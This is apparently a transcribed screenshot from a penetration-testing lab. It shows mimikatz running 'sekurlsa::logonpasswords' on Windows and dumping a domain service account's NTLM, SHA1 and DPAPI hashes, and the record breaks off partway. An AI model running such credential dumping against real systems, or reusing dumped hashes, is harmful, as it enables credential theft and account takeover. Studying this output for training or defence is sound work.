 PS C:\Tools> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1713733 (00000000:001a2645)
Session : RemoteInteractive from 2
User Name : svc_sql
Domain : INLANEFREIGHT
Logon Server : DC01
Logon Time : 10/3/2025 5:18:43 AM
SID : S-1-5-21-2270287766-1317258649-2146029398-4608
msv :
[00000003] Primary
* Username : svc_sql
* Domain : INLANEFREIGHT
* NTLM : dc3ba1d16d82ac977eea8c22c5de3f82
* SHA1 : c052c598aaed303e20658a4a6341320867d8dcc4
* DPAPI : 32d87218d6331c60d8448418e504b7df
tspkg :
wdigest :
* Username : svc_sql
* Domain : INLANEFREIGHT
* Password : (null)
kerberos :
* Username : svc_sql
* Domain : INLANEFREIGHT.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1692999 (00000000:0019d547)